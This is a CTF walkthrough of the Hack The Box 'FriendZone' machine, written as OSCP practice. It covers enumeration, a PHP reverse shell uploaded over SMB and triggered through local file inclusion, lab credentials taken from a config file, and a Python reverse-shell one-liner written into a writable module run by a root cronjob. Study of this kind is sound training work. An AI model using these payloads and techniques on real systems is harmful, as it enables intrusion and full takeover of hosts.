TJ_Null’s OSCP Prep – HTB – FriendZone
Last Updated on April 5, 2022 by aghanim
This Linux machine had a PHP page with LFI vulnerability. To upload a webshell I used SMB. From there we find credentials from a database config file. To root the machine I added a reverse shell to a writeable python module which was called upon by a python script run by root in cronjob.
Table Of Contents
Enumeration
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/friendzone]
└─# cat nmap.ver
# Nmap 7.92 scan initiated Wed Feb 9 09:04:20 2022 as: nmap -sC -sV -p- --min-rate 10000 -oN nmap.ver 10.10.10.123
Nmap scan report for 10.10.10.123
Host is up (0.042s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Friend Zone Escape software
|_http-server-header: Apache/2.4.29 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_http-server-header: Apache/2.4.29 (Ubuntu)
| tls-alpn:
|_ http/1.1
|_http-title: 404 Not Found
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -38m03s, deviation: 1h09m16s, median: 1m56s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2022-02-09T16:06:37+02:00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-02-09T14:06:37
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
Add friendzone.red to /etc/hosts file.
Zone transfer
DNS zone transfer, also sometimes known by the inducing DNS query type AXFR, is a type of DNS transaction. It is one of the many mechanisms available for administrators to replicate DNS databases across a set of DNS servers.
Wikipedia
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/friendzone]
└─# dig axfr @10.10.10.123 friendzone.red
; <<>> DiG 9.17.21-1-Debian <<>> axfr @10.10.10.123 friendzone.red
; (1 server found)
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 72 msec
;; SERVER: 10.10.10.123#53(10.10.10.123) (TCP)
;; WHEN: Wed Feb 09 09:16:58 EST 2022
;; XFR size: 8 records (messages 1, bytes 289)We now add the new subdomains to /etc/hosts file.
Sub-dir bruteforce – Feroxbuster
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/friendzone]
└─# gobuster dir -u https://administrator1.friendzone.red -x php,jpg -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k 1 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://administrator1.friendzone.red
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,jpg
[+] Timeout: 10s
===============================================================
2022/02/09 13:47:13 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 349] [--> https://administrator1.friendzone.red/images/]
/login.php (Status: 200) [Size: 7]
/dashboard.php (Status: 200) [Size: 101]
/timestamp.php (Status: 200) [Size: 36]
/server-status (Status: 403) [Size: 318] Looking at the webpages
We find one interesting webpage.


SMB enumeration
Looking at the path for each share we can see that for example \Development is pointing to C:\etc\Development.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/friendzone]
└─# nmap -p 445 -Pn friendzone.red --script smb-enum-shares 10.10.10.123
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-10 05:31 EST
Nmap scan report for friendzone.red (10.10.10.123)
Host is up (0.13s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.10.123\Development:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\Development
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\Files:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files /etc/Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\hole
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.10.123\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (FriendZone server (Samba, Ubuntu))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\general:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\general
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
|_ Current user access: <none>Initial Access – Shell as www-data
Test LFI
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/friendzone]
└─# cat hello.php
<?php
echo "This is a test!";
?>Upload the php file to SMB.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/friendzone]
└─# smbclient //10.10.10.123/Development
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> put hello.php
putting file hello.php as \hello.php (0.3 kb/s) (average 0.3 kb/s)
smb: \> ls
. D 0 Wed Feb 9 15:02:15 2022
.. D 0 Wed Jan 23 16:51:02 2019
hello.php A 33 Wed Feb 9 15:03:47 2022
9221460 blocks of size 1024. 6326080 blocks available
smb: \> We know that Development is in /etc.

Reverse shell
We upload a php reverse shell to SMB.
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (51.6 kb/s) (average 51.6 kb/s)We curling or visiting this URL we will get a reverse shell.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/php-reverse-shell┌──(root💀kali)-[/home/aghanim/Desktop/HTB/friendzone]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.123] 58218
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
22:49:28 up 6:43, 0 users, load average: 0.00, 0.27, 0.39
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-dataShell as Friend
In /var/www there is a mysql config file which have the credentials for the user friend. We can now su to friend.
www-data@FriendZone:/var/www$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZRoot
Enumeration
In /opt/ there is a script caleld reporter.py.
This script looks like its trying to send an email from admin2 to admin1. But the script is not finished yet as we can see from the comment below.
friend@FriendZone:/opt/server_admin$ cat reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developerpspy
pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. Great for enumeration of Linux systems in CTFs. Also great to demonstrate your colleagues why passing secrets as arguments on the command line is a bad idea.
https://github.com/DominicBreuker/pspy
Uploading pspy to the target machine and running it we can see from the output that the script reporter.py is running every two minutes.
friend@FriendZone:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
Command injection
os.py is writeable so we can inject a reverse shell.

We use a python reverse shell from PayloadAllthethings.
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Shell as root
Now I’ll wait two minutes for the cronjob to run and I’ll have a connection on my listener.
┌──(root💀kali)-[/home/aghanim]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.123] 47128
# whoami
whoami
root
#